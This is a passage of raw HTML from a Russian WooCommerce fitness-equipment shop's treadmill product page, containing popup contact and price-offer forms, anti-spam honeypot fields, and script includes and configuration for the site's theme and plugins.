<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="25"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="126"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="125"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="231"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="224"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-applegate-t6-c/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="39"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":"1"};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"a5e0db0956","nonce_ajax_view":"77ad4e9223","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
